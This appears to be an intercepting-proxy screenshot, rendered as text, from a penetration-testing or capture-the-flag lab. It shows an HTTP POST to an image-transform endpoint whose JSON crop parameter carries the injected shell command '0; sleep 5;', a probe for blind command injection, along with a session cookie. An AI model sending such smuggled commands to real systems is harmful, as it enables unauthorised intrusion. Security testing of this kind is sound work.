 Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 POST /apply_visual_transform HTTP/1.1
2 Host: 10.10.11.88:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.88:8000/
8 Content-Type: application/json
9 Content-Length: 133
10 Origin: http://10.10.11.88:8000
11 Connection: keep-alive
12 Cookie: session=
.eJxNjTEOgzAMRe_iuWKjRZno2FNELjGJJWJQ7AwIcfeSAanjf_9J74DAui24fwI4oH5-xlca4AGs75BZwM24KLXtOW9UdBU0luiN1Kp
S-Tdu5nGa1ioGzkq9rsYEM12JWxk5Y6Syd8m-cP4Ay4kxcQ.aOMI0A.M74sd-b_BTq_BfLRFnDJ8frr-_Y
13 Priority: u=0
14
15 {
"imageId":"cd2e9510-57d7-45ce-88f0-1c8d666fc0d2",
"transformType":"crop",
"params":{
"x":"0; sleep 5;",
"y":0,
"width":714,
"height":400
}
}